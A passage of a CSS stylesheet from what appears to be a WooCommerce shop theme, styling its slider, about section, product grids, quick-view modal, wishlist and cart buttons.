  font-size: 36px;
  opacity: 1;
  width: 50px;
  position: static;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
}
.ads-container.type-4 .ads-content h5 {
  font-family: Roboto Condensed;
  font-weight: 700;
  margin-top: 4px;
}
/*===================================
 3.8 Slide
 ===================================*/
.wpb_revslider_element {
  margin-bottom: 0 !important;
}
.text-slide {
  color: #797979;
  font-family: 'Droid Serif', serif;
  font-size: 18px;
  font-style: italic;
}
.title-slide {
  font-size: 35px;
  font-weight: 400;
  letter-spacing: 6px;
  color: #2e2d2d;
  line-height: normal !important;
  text-transform: uppercase;
}
.btn-slide .btn {
  padding: 8px 36px;
}
.slide-2 {
  position: absolute;
  text-align: center;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.slide-2.slide-left {
  width: 100%;
}
.slide-2.slide-right {
  right: 80px;
  top: 56%;
  left: auto;
}
.slide-2.slide-right h6 {
  text-align: left;
}
.slide-2 h2 {
  color: #fff;
  font-size: 60px;
  line-height: normal;
  text-transform: uppercase;
}
.slide-2 h6 {
  color: #fff;
  letter-spacing: 3px;
  line-height: normal;
  font-weight: 400;
  margin-top: 12px;
  position: relative;
  text-transform: uppercase;
}
.slide-2 h6 span {
  position: relative;
  display: inline-block;
}
.slide-2 h6 span::before {
  background: #fff none repeat scroll 0 0;
  content: "";
  height: 1px;
  left: -1px;
  position: absolute;
  top: 7px;
  width: 55px;
}
.btn-slide-2 {
  margin-top: 26px;
}
.btn-slide-2 .btn {
  background: #000;
  color: #fff;
  padding: 8px 18px;
}
.btn-slide-2 .btn:hover {
  background: #cea35f;
}
.slide-home-2 .has_overlay::before {
  opacity: 0.8;
}
.color_hilight {
  background: #a1d1dd !important;
}
.border-primary {
  position: relative;
  width: 790px;
  height: 188px;
}
.border-primary:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  border: 2px solid #cea35f;
}
.slide-3 h3 {
  color: #fff;
  font-size: 30px;
  font-weight: normal;
  letter-spacing: 6px;
  line-height: normal !important;
  text-transform: uppercase;
}
.slide-3 h2 {
  color: #fff;
  font-size: 45px;
  letter-spacing: 6px;
  line-height: normal !important;
  text-transform: uppercase;
}
.slide-5.number-slide h2 {
  color: #fff;
  opacity: 1;
  font-size: 60px;
  letter-spacing: 40px !important;
  line-height: normal !important;
  text-align: center;
  text-transform: uppercase;
}
.slide-5.number-slide .btn-slide-5 {
  text-align: center;
}
.number-slide h2 {
  font-size: 180px;
  color: #000;
  opacity: 0.1;
}
.slide-51 h2 {
  font-size: 36px;
  font-weight: normal;
  letter-spacing: normal;
}
.slide-51 p {
  color: #000;
  margin: 15px 0;
  margin-bottom: 25px;
}
.custom.tparrows {
  background: none;
  height: 160px;
  width: 30px;
}
.custom.tparrows:hover {
  background: none !important;
}
.custom.tparrows:hover:before {
  background: #cea35f;
}
.custom.tparrows:hover:after {
  color: #cea35f;
}
.custom.tparrows.tp-leftarrow:before {
  bottom: 0;
  content: "";
}
.custom.tparrows.tp-leftarrow:after {
  content: "Next slide";
  top: 41px;
}
.custom.tparrows.tp-rightarrow:before {
  top: 0;
  content: "";
}
.custom.tparrows.tp-rightarrow:after {
  content: "Prev slide";
  bottom: 41px;
  -webkit-transform: translateX(-50%) rotate(90deg);
  -moz-transform: translateX(-50%) rotate(90deg);
  -ms-transform: translateX(-50%) rotate(90deg);
  -o-transform: translateX(-50%) rotate(90deg);
  transform: translateX(-50%) rotate(90deg);
}
.custom.tparrows::before {
  background: #c4c4c4 none repeat scroll 0 0;
  height: 50px;
  left: 15px;
  position: absolute;
  width: 1px;
}
.custom.tparrows:after {
  position: absolute;
  left: 50%;
  color: #c4c4c4;
  word-spacing: 5px;
  font-size: 12px;
  white-space: nowrap;
  text-transform: uppercase;
  font-family: Montserrat;
  -webkit-transform: translateX(-50%) rotate(-90deg);
  -moz-transform: translateX(-50%) rotate(-90deg);
  -ms-transform: translateX(-50%) rotate(-90deg);
  -o-transform: translateX(-50%) rotate(-90deg);
  transform: translateX(-50%) rotate(-90deg);
}
.tp-mask-wrap h3.text-right {
  font-size: 20px;
  font-weight: 400;
}
.fp-viewing-0 [class*="header-v"] {
  opacity: 1;
  visibility: visible;
}
.fp-viewing-4 .footer [class*="footer-v"] {
  opacity: 1;
  visibility: visible;
}
.tp-bullets.custom {
  border: 2px solid #fff;
  border-radius: 10px !important;
  width: 25px !important;
  height: 42px !important;
  text-align: center;
}
.tp-bullets.custom .tp-bullet {
  display: block;
  background: #fff;
  width: 2px !important;
  height: 6px !important;
  margin-right: 0 !important;
  margin-bottom: 1px !important;
  left: 50% !important;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.tp-bullets.custom .tp-bullet.selected {
  height: 4px !important;
  width: 4px !important;
  border-radius: 50% !important;
  background: #fff !important;
}
.slider-wrap-container .owl-dots {
  counter-reset: slides-num;
  /* Initialize counter. */
  position: absolute;
  top: 0;
  left: 0;
  margin-top: 0;
}
.slider-wrap-container .owl-dots:after {
  content: counter(slides-num);
  /* get total number of items - more info on http://www.sitepoint.com/a-little-known-way-to-replace-some-scripts-with-css-counters/ */
  display: inline-block;
  font-size: 18px;
  font-weight: 400;
  vertical-align: middle;
  padding-left: 5px;
  color: #909090;
  position: relative;
  top: 20px;
  font-family: 'Playfair Display', serif;
}
.slider-wrap-container .owl-dot {
  display: inline-block;
  counter-increment: slides-num;
  /* Increment counter */
  margin-right: 15px;
}
.slider-wrap-container .owl-dot span {
  display: none;
}
.slider-wrap-container .owl-dot.active:before {
  content: counter(slides-num) " / ";
  /* Use the same counter to get current item. */
  display: inline-block;
  vertical-align: middle;
  font-size: 36px;
  position: absolute;
  left: 0;
  top: 0;
  font-family: 'Playfair Display', serif;
}
.slider_style_1 {
  position: relative;
  height: 450px;
}
.slider_style_1::before {
  background: #fff none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 200px;
  z-index: 1;
}
.slider_style_1 .slider-desc {
  background: #fff none repeat scroll 0 0;
  bottom: 0;
  left: 0;
  position: absolute;
  width: 600px;
  z-index: 9;
}
.slider_style_1 .slider-desc .link {
  display: inline-block;
  margin-bottom: 7px;
}
.slider_style_1 .slider-desc .link > a {
  border: 1px solid #000;
  display: block;
  font-size: 12px;
  font-weight: bold;
  padding: 7px 20px;
  text-transform: uppercase;
}
.slider_style_1 .slider-desc p {
  font-size: 36px;
  line-height: normal;
  font-family: 'Playfair Display', serif;
  color: #000;
}
.slider_style_2 {
  position: relative;
  text-align: center;
}
.slider_style_2 .slider-desc {
  bottom: 42px;
  width: 100%;
  position: absolute;
}
.slider_style_2 .slider-desc .link {
  display: inline-block;
  padding-bottom: 10px;
}
.slider_style_2 .slider-desc .link > a {
  display: block;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  text-transform: uppercase;
}
.slider_style_2 .slider-desc p {
  font-size: 36px;
  font-family: 'Playfair Display', serif;
  color: #fff;
  line-height: 41px;
  margin: 0;
}
.rev-btn.rs-hover-ready:hover a {
  color: #000;
  opacity: 1;
}
.rev-btn.rs-hover-ready a {
  color: #fff;
  opacity: 0.5;
}
.wpb_revslider_element.padding-90 {
  margin-top: -530px;
  padding-right: 90px;
  padding-left: 90px;
  position: relative;
}
.cate-acc li {
  list-style: none;
  padding-bottom: 26px;
}
.cate-acc li a {
  color: #fff;
  font-size: 16px;
  text-transform: uppercase;
  position: relative;
  font-weight: 700;
}
.cate-acc li a span {
  font-size: 400 !important;
}
.cate-acc li a:hover {
  color: #cea35f;
}
.cate-acc li a:hover::before {
  width: 70px;
  background-color: #cea35f;
}
.cate-acc li a::before {
  background: #fff none repeat scroll 0 0;
  content: "";
  height: 1px;
  right: 125%;
  position: absolute;
  top: 50%;
  width: 35px;
}
.cate-acc li a:hover {
  color: #cea35f;
}
.persephone.vertical .tp-bullet:hover, .persephone.vertical .tp-bullet.selected {
  background: #cea35f;
}
.persephone.vertical .tp-bullet {
  background: #000 none repeat scroll 0 0;
  border: none;
  height: 5px;
  width: 5px;
  border-radius: 50%;
}
.slide-status-numbers:first-letter, .slide-status-numbers:nth-letter(2) {
  color: #cea35f !important;
  font-size: 24px !important;
}
.wpb_revslider_element.padding-90 .tp-static-layers .tp-parallax-wrap {
  top: -30px !important;
  left: 0 !important;
}
/*===================================
 3.9 About
 ===================================*/
.svgic {
  display: inline-block;
  fill: currentcolor;
  height: 30px;
  pointer-events: none;
  vertical-align: top;
  width: 59px;
  color: #cea35f;
  margin-top: 0;
  margin-right: -5px;
}
.about-desc .vc_column-inner > .wpb_wrapper {
  background: #fff none repeat scroll 0 0;
  border: 2px solid #ebebeb;
  left: 15px;
  top: 43px;
  position: absolute;
  width: 650px;
  z-index: 9;
  padding: 69px 80px 61px 76px;
}
.about-desc .vc_column-inner > .wpb_wrapper .wpb_content_element {
  margin-bottom: 0;
  margin-top: 70px;
}
.about-desc .vc_column-inner > .wpb_wrapper .wpb_content_element .wpb_wrapper p {
  line-height: 22px;
  color: #424242;
  line-height: 22.5px;
  margin-bottom: 20px;
}
.info-franco {
  color: #2f2f2f;
  font-size: 16px;
  margin: 0 auto;
  max-width: 60%;
  position: relative;
  text-align: center;
}
.info-franco .icon-q {
  font-family: Playfair Display;
  font-size: 120px;
  font-weight: 900;
  position: absolute;
  top: -63px;
  width: 100%;
  z-index: -1;
  color: #cea35f;
}
.discover_more a {
  color: #cea35f;
  font-size: 24px;
  font-family: Playfair Display;
}
.discover_more a span {
  margin-top: 8px;
}
/*===================================
 3.10 Product
 ===================================*/
.post-type-archive-product .isotope .item {
  float: left;
}
.macbook .space_mac .ult-content-box {
  padding-top: 60px !important;
}
.product-type-5 .add_to_compare.compare.button.added::before {
  left: 2px;
}
#yith-quick-view-content .swatchinput {
  display: inline-block;
}
.woocommerce .widget_layered_nav ul.yith-wcan-color li a, .woocommerce-page .widget_layered_nav ul.yith-wcan-color li a, .woocommerce .widget_layered_nav ul.yith-wcan-color li span, .woocommerce-page .widget_layered_nav ul.yith-wcan-color li span {
  height: 30px;
  width: 30px;
  border: 1px solid #ddd;
}
.woocommerce .widget_layered_nav ul.yith-wcan-color li a:hover, .woocommerce-page .widget_layered_nav ul.yith-wcan-color li a:hover, .woocommerce .widget_layered_nav ul.yith-wcan-color li.chosen a, .woocommerce-page .widget_layered_nav ul.yith-wcan-color li.chosen a, .woocommerce .widget_layered_nav ul.yith-wcan-color li span:hover, .woocommerce-page .widget_layered_nav ul.yith-wcan-color li span:hover, .woocommerce .widget_layered_nav ul.yith-wcan-color li.chosen span, .woocommerce-page .widget_layered_nav ul.yith-wcan-color li.chosen span {
  border: 1px solid #fff;
  -webkit-box-shadow: 0px 0px 1px 1px #ebebeb;
  -moz-box-shadow: 0px 0px 1px 1px #ebebeb;
  box-shadow: 0px 0px 1px 1px #ebebeb;
}
.woocommerce .widget_layered_nav ul.yith-wcan-label li a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li span, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li span {
  background: #fff;
}
.prdctfltr_wc .prdctfltr_buttons label, .prdctfltr_wc .prdctfltr_buttons span, .prdctfltr_wc .prdctfltr_woocommerce_ordering .prdctfltr_filter label > span, .prdctfltr_filter_wrapper .prdctfltr_filter > span {
  font-weight: normal;
}
.prdctfltr_woocommerce .prdctfltr_filter .prdctfltr_search_terms .prdctfltr_search_terms_input {
  padding-bottom: 5px;
}
.prdctfltr_wc.prdctfltr_woocommerce {
  margin-bottom: 20px;
}
.prdctfltr_woocommerce.pf_arrow_inline .prdctfltr_woocommerce_ordering > div {
  margin-top: 0 !important;
}
.yith-wcan-reset-navigation.button {
  background: #8262b5 none repeat scroll 0 0;
  border-radius: 0;
  color: #fff !important;
  font-family: Montserrat;
  font-size: 12px;
  font-weight: 400;
  line-height: 40px;
  padding: 12px 13px;
  text-transform: uppercase;
}
.yith-wcan-reset-navigation.button:hover {
  background: #000 !important;
}
.product-isotope .item {
  float: left;
  width: 25%;
}
.product-isotope .item img {
  width: 100%;
  height: auto;
}
.product-isotope .item .product-desc {
  min-height: 85px;
}
.product-isotope.col-4 .item .product-desc {
  min-height: 100px;
}
.product-isotope.col-2 .item {
  width: 50%;
}
.product-isotope.col-2 .item img {
  width: 100%;
  height: auto;
}
.product-isotope.col-1 .item {
  width: 100%;
}
.product-isotope.col-3 .item {
  width: 33.33333%;
}
.product-isotope.col-5 .item {
  width: 20%;
}
.product-isotope .product-list .item {
  width: 100%;
}
.isw_load_more_button_wrapper, .isw_load_more_button_prev_wrapper {
  padding-top: 50px;
}
label.wcvaswatchlabel {
  outline: 1px solid #ddd !important;
  border: 0 !important;
}
label.selectedswatch.wcvasquare {
  outline: 1px solid #000 !important;
  border: 0 !important;
  opacity: 0.5;
}
label.wcva_single_textblock {
  background-color: #fff;
  border-radius: 0;
  padding: 7px 6px;
}
.yith-wcpsc-product-table-wrapper {
  padding: 0;
}
.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a {
  background: #cea35f;
  border: 1px solid #ddd;
}
.woocommerce .widget_layered_nav ul.yith-wcan-label li a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li span, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li span {
  padding: 2px 5px;
}
.single-product #thumbs_list_frame {
  text-align: center;
}
.single-product .add_to_compare.compare.button.added:before {
  top: 9px;
  left: 0;
  text-align: center;
}
.single-product .add_to_compare.compare.button.added:hover:before {
  color: #fff;
}
.single-product .tab-center {
  background: #f7f7f7;
  margin-top: 103px;
  margin-bottom: 37px;
  clear: both;
  width: 100%;
}
.single-product .tab-center .product-tab {
  margin-top: 0;
}
.single-product .tab-center .product-tab .panel {
  background: transparent;
}
.single-product .tab-center .nav-tabs {
  text-align: center;
  margin-top: -30px;
  margin-bottom: 41px;
}
.single-product .tab-center .nav-tabs > li {
  float: none;
  display: inline-block;
}
.single-product .tab-center:before, .single-product .tab-center:after {
  content: " ";
  display: table;
}
.single-product .tab-center:after {
  clear: both;
}
.single-product .product-type-variable .entry-summary .product-desc > .add-to {
  display: none;
}
.single-product .product-type-variable .variations_form.cart {
  width: 100%;
}
.single-product .product-type-variable .variations_form.cart .woocommerce-variation-add-to-cart {
  display: inline-block;
}
.single-product .main-images img {
  width: 100%;
  height: auto;
}
.single-product .main-images .easyzoom-flyout img {
  width: auto;
  max-width: none;
  cursor: crosshair;
}
.single-product table.variations {
  width: 100%;
}
.single-product table.variations .label {
  font-size: 14px;
  color: #1b242b;
  font-weight: normal;
  padding: 0;
}
.single-product table.variations .label label {
  margin-bottom: 11px;
  font-weight: normal;
}
.single-product table.variations select {
  background: #fff url(../images/caret-down.png) no-repeat center right;
  cursor: pointer;
  border: 1px solid #ddd;
  width: 100%;
  max-width: 360px;
  margin-bottom: 22px;
  font-size: 14px;
  color: #939494;
  padding-left: 11px;
  text-transform: none;
  font-family: Open Sans;
}
.single-product table.variations a.reset_variations {
  float: left;
  margin-bottom: 20px;
  width: 50%;
}
.single-product .yith-wcbr-brands, .single-product .yith-wcbr-brands-logo, .single-product .posted_in, .single-product .entry-summary .product_meta .tagged_as {
  display: none;
}
.single-product .availability {
  padding-top: 16px;
  border-top: 1px solid #dfdfdf;
  color: #1b242b;
  padding-left: 2px;
}
.single-product .availability > .stock {
  color: #868686;
  padding-left: 39px;
  text-transform: capitalize;
}
.single-product .product_meta {
  padding-bottom: 17px;
  border-bottom: 1px solid #dfdfdf;
  color: #1b242b;
  padding-left: 2px;
}
.single-product .product_meta > span {
  color: #1b242b;
}
.single-product .product_meta > span > span {
  color: #868686;
  padding-left: 17px;
}
.single-product .entry-summary .description p {
  color: #424242;
}
.single-product .entry-summary .availability {
  margin-top: -3px;
}
.single-product .entry-summary form.cart label.qty {
  margin-bottom: 15px;
}
.single-product .entry-summary .product-desc h3 {
  font-size: 20px;
  margin-bottom: 5px;
  font-weight: normal;
  margin-top: -4px;
}
.single-product .entry-summary .woocommerce-review-link {
  border-left: 1px solid #ddd;
  padding-left: 12px;
  margin-left: 13px;
  color: #868686;
}
.single-product .entry-summary .woocommerce-review-link:nth-child(2) {
  text-transform: capitalize;
}
.single-product .entry-summary .price {
  font-size: 16px;
  margin-top: 3px;
  font-weight: bold;
  margin-bottom: 22px;
}
.single-product .entry-summary .price del {
  color: #999;
}
.single-product .entry-summary .product-desc {
  margin-top: 0;
}
.single-product .entry-summary .yith-wcwl-add-to-wishlist .ajax-loading {
  position: absolute;
}
.single-product .entry-summary .woocommerce-product-rating {
  margin-bottom: 5px;
}
.single-product .entry-summary .product-desc > .add-to-wishlist, .single-product .entry-summary .product-desc > .compare.button {
  display: none;
}
.single-product .entry-summary .product-desc .add-to > *, .single-product .entry-summary .product-desc .add-to {
  display: inline-block;
  vertical-align: bottom;
}
.single-product .entry-summary .product-desc .add-to > *:not(.tooltip):not(.yith-wcqv-button) {
  display: inline-block;
  width: 40px;
  margin-top: 10px;
  height: 40px;
  vertical-align: middle;
  background: #f2f2f2;
  margin-bottom: 0;
  padding: 8px 12px;
  color: #b1b1b1;
  position: relative;
}
.single-product .entry-summary .product-desc .add-to > *:not(.tooltip):not(.yith-wcqv-button):hover {
  background: #cea35f;
}
.single-product .entry-summary .product-desc .add-to > *:not(.tooltip):not(.yith-wcqv-button):hover i {
  color: #fff !important;
}
.single-product .entry-summary .product-desc .add-to > *:not(.tooltip):not(.yith-wcqv-button) i {
  color: #b1b1b1;
  padding: 12px;
}
.single-product .entry-summary .product-desc .add-to > *:not(.tooltip):not(.yith-wcqv-button) a {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  text-align: center;
}
.single-product .description {
  margin: 20px 0 38px;
}
.single-product .description p {
  line-height: 22px;
  padding-left: 2px;
  color: #424242;
}
.single-product .comment-body {
  padding-top: 20px;
}
.single-product .comment-body .description {
  margin: 20px 0 20px;
  color: #424242;
  font-style: italic;
  line-height: 22px;
}
.single-product .commentlist li + li {
  margin-top: 59px;
}
.single-product #review-form .form-submit {
  padding-right: 15px;
  padding-left: 15px;
}
.single-product form.cart {
  display: inline-block;
  vertical-align: bottom;
}
.single-product form.cart label.qty {
  font-weight: normal;
  color: #1b242b;
  display: block;
}
.single-product .comment-form {
  margin-left: -15px;
  margin-right: -15px;
  width: 50%;
}
.single-product .nav-tabs {
  border-bottom: none;
  margin-bottom: 21px;
}
.single-product .nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857;
  border: 1px solid transparent;
  border-radius: 0;
  background: #ebebeb;
  color: #afafaf;
  font-weight: normal;
  text-transform: uppercase;
  font-size: 12px;
  font-family: Montserrat;
  padding: 20px 44px 21px 43px;
}
.single-product .nav-tabs > li.active > a, .single-product .nav-tabs .nav-tabs > li.active > a:hover, .single-product .nav-tabs > li.active > a:focus {
  color: #fff;
  background-color: #cea35f;
  border-radius: 0;
  border: 1px solid transparent;
  border-bottom-color: transparent;
  cursor: default;
}
.single-product #tab-description p + p {
  margin-top: 26px;
}
.single-product .product-tab .panel {
  box-shadow: none;
}
.single-product .product-tab .panel .comment-form-rating {
  margin-top: 15px;
}
.single-product .product-tab .panel p {
  line-height: 25px;
  color: #424242;
  margin-bottom: 0;
}
.single-product .product-tab .panel #tab-additional_information {
  margin-top: -3px;
}
.single-product .product-tab table.shop_attributes {
  width: 100%;
}
.single-product .product-tab #reviews .form-submit {
  padding-left: 15px;
  padding-right: 15px;
}
.single-product .product-tab #reviews .commentlist {
  margin-top: 7px;
}
.single-product .product-tab #reviews input[type="submit"] {
  font-size: 12px;
  text-transform: uppercase;
  padding: 8px 21px;
  margin-top: 22px;
}
.single-product .also-like {
  margin-top: 41px;
  margin-bottom: -5px;
}
.single-product .also-like .product-isotope .item {
  padding-top: 30px;
}
.single-product .also-like .product-isotope {
  margin-top: 0px;
}
.single-product .also-like:before, .single-product .also-like:after {
  content: " ";
  display: table;
}
.single-product .also-like:after {
  clear: both;
}
.single-product .also-like .franco-heading h4 {
  font-size: 18px;
}
.single-product .views-block {
  position: relative;
}
.single-product .right-sidebar .widget-title::before, .single-product .left-sidebar .widget-title::before {
  bottom: 1px;
}
.single-product .right-sidebar .widget_product_categories, .single-product .left-sidebar .widget_product_categories {
  margin-bottom: 2px;
}
.product-grid .product-content:hover .product-image-hover .img-base {
  opacity: 1;
}
.product-list .product-img:hover .product-image-hover .img-base {
  opacity: 1;
}
.product-content .product-image-hover .img-base {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  -webkit-transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
  -ms-transition: all 300ms ease-in-out;
}
.yith-wcwl-add-button a.add_to_wishlist {
  border-radius: 0;
}
.product-action-grid.product-action .add_to_cart_button {
  font-size: 12px;
  background: #cea35f;
  padding: 7px 12px 4px;
  color: #fff;
  line-height: 24px;
  overflow: hidden;
  max-width: 40px;
  height: 40px;
}
.product-action-grid.product-action .add_to_cart_button:before {
  content: "\f07a";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-size: 16px;
  text-decoration: inherit;
  color: #fff;
  padding-right: 12px;
}
.product-action-grid.product-action .add_to_cart_button:hover {
  font-size: 12px;
  color: #fff !important;
  max-width: 180px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: max-width 0.3s ease-in-out 0s;
}
.product-action-grid.product-action .add_to_cart_button.loading:after {
  right: 10px;
}
.product-action-grid.product-action .add_to_cart_button.loading:hover {
  padding-right: 34px;
  -webkit-transition: padding 0.3s ease-in-out 0s;
  -moz-transition: padding 0.3s ease-in-out 0s;
  -ms-transition: padding 0.3s ease-in-out 0s;
  -o-transition: padding 0.3s ease-in-out 0s;
  transition: padding 0.3s ease-in-out 0s;
}
.single_prd_style1 .col-md-5.media {
  padding-right: 0;
  width: 42.6%;
}
.single_prd_style1 .col-md-7.info {
  padding-left: 30px;
  width: 57.4%;
}
.single_prd_style1 .col-md-7.info .entry-summary .product-desc h3 {
  margin-top: -5px;
  margin-bottom: 5px;
}
.single_prd_style2 + .container .also-like {
  margin-top: 62px;
}
.single_prd_style2 .nav-tabs {
  border-bottom: none;
  margin-bottom: 24px;
}
.product_style_2 .product-grid .product-content {
  text-align: center;
}
.product_style_2 .product-grid .product-content .add_to_cart_button {
  display: none;
}
.shop_table.cart {
  margin-top: 11px;
}
.prev-btn .bx-prev:not(:first-child), .next-btn .bx-prev:not(:first-child) {
  display: none;
}
.prev-btn .bx-next:not(:first-child), .next-btn .bx-next:not(:first-child) {
  display: none;
}
.wishlist_table tr td.product-thumbnail a {
  max-width: none;
}
.wishlist_table .product-add-to-cart {
  width: 170px;
}
label[for="payment_method_paypal"] > img, label[for="payment_method_paypal"] > a {
  display: none;
}
.woocommerce table.wishlist_table {
  font-size: 16px;
}
#yith-quick-view-modal .yith-wcqv-wrapper {
  max-width: 946px;
  padding: 0;
  overflow: visible;
  position: relative;
  text-align: left;
}
#yith-quick-view-modal .yith-wcqv-main {
  padding: 50px 34px 50px 29px;
  box-shadow: none;
}
#yith-quick-view-modal .quick-view {
  display: none;
}
#yith-quick-view-modal .thumbnails {
  margin: 0 -9px;
  padding-top: 30px;
}
#yith-quick-view-modal .thumbnails a.zoom {
  width: 25%;
  padding: 0 9px;
}
#yith-quick-view-modal .thumbnails a.zoom img {
  padding-bottom: 20px;
}
#yith-quick-view-modal #yith-quick-view-close {
  border: none;
  top: -3px;
  right: -46px;
  font-size: 18px;
  opacity: 1;
  color: #fff;
}
#yith-quick-view-modal .price ins {
  font-weight: bold;
}
#yith-quick-view-modal #yith-quick-view-content div.woocommerce-product-rating a.woocommerce-review-link {
  display: inline-block;
}
.blockUI.blockOverlay {
  background: rgba(0, 0, 0, 0) url("../images/ajax-loader-prd.gif") no-repeat scroll center center / 16px 16px !important;
  border: medium none;
  cursor: wait;
  height: 100%;
  left: 0;
  margin: 0;
  opacity: 1;
  padding: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 999 !important;
}
.quantity {
  display: inline-block;
  margin-right: 16px;
  vertical-align: top;
}
.quantity > .qty-number {
  display: inline-block;
  height: 40px;
  background: #e1e1e1;
  width: 25px;
  text-align: center;
  color: #919191;
  padding-top: 7px;
  vertical-align: top;
  cursor: pointer;
  font-weight: bold;
}
.quantity > input.qty {
  display: inline-block;
  background: #fff;
  border: 1px solid #e1e1e1;
  height: 40px;
  margin-left: -4px;
  padding: 12px 3px 11px 4px;
  text-align: center;
  width: 62px;
  font-weight: bold;
  color: #1b242b;
  margin-right: -4px;
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
  -ms-appearance: textfield;
  -o-appearance: textfield;
}
input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  appearance: none;
}
.add-to-wishlist .fa-heart {
  color: #cea35f !important;
}
.logged-in .comment-textarea {
  width: 100%;
}
.f_right {
  float: right;
}
.media .images, .main-images {
  overflow: hidden;
  position: relative;
}
.product-tab {
  margin-top: 50px;
}
.upsells.products {
  clear: both;
  display: none;
}
.add_to_cart_button.loading {
  padding-right: 28px;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.add_to_cart_button.loading:before {
  margin-bottom: 10px;
  right: 12px;
  bottom: 1px;
}
.woocommerce-message {
  padding: 15px 0;
  color: #3c763d;
}
.woocommerce-message a.button.wc-forward {
  background: #cea35f;
  color: #fff;
  font-family: Montserrat;
  padding: 8px 17px;
  font-weight: 400;
  border-radius: 0;
  text-transform: uppercase;
  font-size: 12px;
  border: none;
  line-height: 24px;
  margin-right: 16px;
}
#cart_added_msg_popup, #compare_added_msg_popup {
  background: #cea35f;
  box-shadow: 0 0 10px #ccc;
  box-sizing: border-box;
  font-size: 15px;
  left: 50%;
  color: #fff;
  line-height: 50px;
  max-width: 300px;
  padding: 15px;
  position: fixed;
  text-align: center;
  top: 50%;
  width: 100%;
  z-index: 10000;
}
#cart_added_msg_popup, #compare_added_msg_popup {
  font-size: 15px;
  line-height: 50px;
  text-align: center;
}
.single_add_to_cart_button, .add_to_cart_button {
  position: relative;
}
.yith-wcwl-add-to-wishlist .ajax-loading:after, .add_to_cart_button.loading::after, .single_add_to_cart_button.loading::after {
  animation: 1s ease-in-out 0s normal none infinite running spin;
  background: rgba(0, 0, 0, 0) url("../images/ajax-loader-prd.gif") no-repeat scroll center center / 16px 16px;
  content: "";
  display: inline-block;
  opacity: 0.6;
  height: 20px;
  width: 20px;
  margin: 0;
  position: absolute;
  right: 5px;
  bottom: 10px;
  text-align: center;
  border-radius: 5px;
}
.yith-wcwl-add-to-wishlist .ajax-loading:after {
  bottom: -4px;
}
.product-grid {
  width: 100%;
  float: left;
}
.product-grid .product-action-list, .product-grid .product-desc .desc {
  display: none;
}
.product-grid .product-img img {
  width: 100%;
  height: auto;
}
a.remove-product {
  font-size: 18px;
  color: #ddd;
}
body .btn-black {
  background: #424242;
  color: #fff;
  font-size: 12px;
  font-family: Montserrat;
  text-transform: uppercase;
}
body .btn-black:hover {
  color: #fff;
  background: #cea35f;
}
.display-inline {
  display: inline-block;
}
.cross-sells {
  clear: both;
  margin-top: 77px;
  margin-bottom: -4px;
}
.cross-sells .franco-heading {
  margin-bottom: 31px;
}
.prev-btn, .next-btn {
  width: 100%;
  height: 30px;
  background: transparent;
  border: 1px solid #ccc;
  text-align: center;
}
.prev-btn:hover, .next-btn:hover {
  background-color: #cea35f;
  border-color: #cea35f;
}
.prev-btn:hover > *, .next-btn:hover > * {
  color: #fff;
}
.prev-btn > *, .next-btn > * {
  color: #a884d4;
}
.prev-btn i, .next-btn i {
  display: block;
  margin-top: 5px;
}
.prev-btn i:nth-child(2), .next-btn i:nth-child(2) {
  margin-top: -10px;
}
.prev-btn {
  margin-bottom: 20px;
}
.next-btn {
  position: absolute;
  bottom: 0;
  margin-top: 20px;
}
body .cart-btn.button, .price_slider_amount .button, .wishlist_table .product-add-to-cart > .add_to_cart.button {
  background: #cea35f;
  color: #fff;
  font-family: Montserrat;
  padding: 8px 17px;
  font-weight: 400;
  border-radius: 0;
  text-transform: uppercase;
  font-size: 12px;
  border: none;
  line-height: 24px;
}
body .cart-btn.button:hover, .price_slider_amount .button:hover, .wishlist_table .product-add-to-cart > .add_to_cart.button:hover {
  background: #000;
  color: #fff;
}
.add_to_compare.compare.button.added {
  text-indent: -9999px;
  color: transparent;
}
.add_to_compare.compare.button.added:before {
  content: "\f00c";
  font-family: FontAwesome;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 7px;
  left: 12px;
  color: #cea35f;
  text-indent: 0;
}
.product-action .add-to .add_to_compare.compare.button.added:hover:before {
  color: #fff;
}
.post-type-archive-product .pagination, .tax-product_cat .pagination {
  margin-bottom: 0;
  width: 100%;
  margin-top: 43px;
}
